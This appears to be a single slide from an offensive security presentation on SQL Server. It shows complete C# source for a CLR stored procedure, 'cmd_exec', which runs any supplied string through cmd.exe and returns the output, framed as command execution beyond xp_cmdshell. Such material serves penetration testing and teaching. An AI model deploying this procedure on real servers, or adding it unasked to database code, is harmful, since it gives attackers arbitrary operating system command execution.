 57 Confidential & Proprietary
57
CLR Assemblies – Code Sample - .net DLL
using System;
using System.Data;
using System.Data.SqlClient;
using System.Data.SqlTypes;
using Microsoft.SqlServer.Server;
using System.IO;
using System.Diagnostics;
using System.Text;
public partial class StoredProcedures {
[Microsoft.SqlServer.Server.SqlProcedure] public static void cmd_exec (SqlString execCommand)
{
// Run command
Process proc = new Process();
proc.StartInfo.FileName = @"C:WindowsSystem32cmd.exe";
proc.StartInfo.Arguments = string.Format(@" /C {0}", execCommand.Value);
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true;
proc.Start();
// Return command results
SqlDataRecord record = new SqlDataRecord(new SqlMetaData("output", SqlDbType.NVarChar, 4000));
SqlContext.Pipe.SendResultsStart(record);
record.SetString(0, proc.StandardOutput.ReadToEnd().ToString());
SqlContext.Pipe.SendResultsRow(record);
SqlContext.Pipe.SendResultsEnd();
proc.WaitForExit();
proc.Close();
}
};
BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - CLR
Reference: https://blog.netspi.com/attacking-sql-server-clr-assemblies/
Reference: https://github.com/sekirkity/SeeCLRly/blob/master/SeeCLRly.ps1
 